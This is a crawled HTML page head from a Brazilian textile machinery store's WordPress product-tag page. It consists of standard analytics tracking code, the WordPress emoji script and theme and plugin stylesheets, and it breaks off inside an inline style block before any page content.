

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatex.com.br/index.php/produto-tag/mod-omr-cecv/
body_size: 135872
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>MOD. OMR-CECV &#8211; Omatex Máquinas Têxteis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Omatex Máquinas Têxteis &raquo; MOD. OMR-CECV Tag" href="https://www.omatex.com.br/index.php/produto-tag/mod-omr-cecv/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-86H9FWQ2MH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.omatex.com.br\/produto-tag\/mod-omr-cecv\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-86H9FWQ2MH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-86H9FWQ2MH', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.omatex.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omatex.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='hashabr-block-style-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/block-style-index.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hashbar-frontend-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css' href='https://www.omatex.com.br/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.omatex.com.br/wp-content/themes/total/css/animate.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.omatex.com.br/wp-content/themes/total/css/owl.carousel.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.omatex.com.br/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.omatex.com.br/wp-content/themes/total/style.css?ver=2.1.32' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
